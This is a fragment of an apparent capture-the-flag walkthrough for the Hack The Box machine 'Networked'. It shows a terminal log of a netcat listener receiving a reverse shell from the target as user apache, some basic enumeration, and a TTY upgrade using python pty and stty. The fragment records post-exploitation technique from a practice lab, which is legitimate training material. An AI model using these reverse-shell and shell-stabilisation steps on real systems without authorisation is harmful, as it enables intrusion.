 192.168.1.15 10.10.14.3 10.10.10.146 - Networked
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.146] 36940
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$ hostname -I
hostname -I
10.10.10.146 dead:beef::250:56ff:fe94:de2c
bash-4.2$ hostname
hostname
networked.htb
bash-4.2$ which python3
which python3
which: no python3 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin)
bash-4.2$ which python
which python
/usr/bin/python
bash-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
zsh: suspended  nc -nlvp 443
> stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm